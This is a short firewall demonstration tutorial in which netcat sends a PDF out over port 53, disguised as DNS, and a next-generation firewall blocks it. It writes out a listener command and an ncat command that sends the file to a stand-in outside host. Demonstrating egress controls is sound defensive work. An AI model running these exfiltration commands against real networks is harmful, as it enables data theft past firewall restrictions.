Application Firewall Data Exfiltration over DNS
Once an environment has been compromised and the adversary finds some desirable data the data needs to be removed from the network. In this use case we will assume that common protocols like FTP and SSH are heavily restricted on egress traffic (as they should be) so a simple listener will be open on the DNS port which is more commonly permitted.

Step 1 - Start the Listener
In this example the listener is being run on a Linux host outside of the firewall.
nc is like a networking swiss army knife, -l means listen, -p specifies port 53, and > data indicates to store all of the data received in a file called data.
nc -l -p 53 > data

Step 2 - Send a File
From a blue host behind the firewall run netcat.
This time netcat is being run with --send-only which only allows sending to the target, the target is s.example.com, the port is 53 to appear as DNS, and < rp_DBIR_2017_Report_en_xg.pdf sends that PDF over the channel.
ncat --send-only s.example.com 53 < rp_DBIR_2017_Report_en_xg.pdf

Step 3 - View the Results
After several seconds we see that the sending device ends the session with "broken pipe", meaning something happened to the session and it ended. This could be from the target, source, or something in between.
Looking at the following NGFW log we can see that the NGFW prevented the session. It determined that the traffic is not actually DNS and instead identified it as psiphon, which is not permitted in any policy.